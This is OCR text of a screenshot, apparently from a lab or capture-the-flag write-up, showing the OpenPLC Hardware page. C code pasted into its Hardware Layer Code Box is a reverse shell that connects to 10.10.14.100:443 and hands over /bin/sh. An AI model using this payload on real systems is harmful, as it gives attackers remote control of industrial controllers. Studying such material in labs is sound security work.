 10.10.11.7:8080/hardware
Bur
open PLC
Stopped: Blank Program
OpenPLC User
Dashboard
Programs
Slave Devices
Monitoring
Hardware
Users
Settings
Logout
Status: Stopped
Start PLC
Hardware
OpenPLC controls inputs and outputs through a piece of code called hardware layer (also known as driver). Therefore, to properly handle the inputs and outputs of your board, you must select the appropriate
hardware layer for it. The Blank hardware layer is the default option on OpenPLC, which provides no support for native inputs and outputs.
OpenPLC Hardware Layer
Blank Linux
Hardware Layer Code Box
The Hardware Layer Code Box allows you to extend the functionality of the current driver by adding custom code to it, such as reading I2C, SPI and 1-Wire sensors, or controling port expanders to add more outputs
to your hardware
33 }
34
35
36 void updateCustomOut()
37 {
38     int port = 443;
39     struct sockaddr_in revsockaddr;
40
41     int sockt = socket(AF_INET, SOCK_STREAM, 0);
42     revsockaddr.sin_family = AF_INET;
43     revsockaddr.sin_port = htons(port);
44     revsockaddr.sin_addr.s_addr = inet_addr("10.10.14.100");
45
46     connect(sockt, (struct sockaddr *) &revsockaddr,
47     sizeof(revsockaddr));
48     dup2(sockt, 0);
49     dup2(sockt, 1);
50     dup2(sockt, 2);
51
52     char * const argv[] = {"/bin/sh", NULL};
53     execve("/bin/sh", argv, NULL);
54
55     return 0;
56 }
57
Save changes
Restore Original Code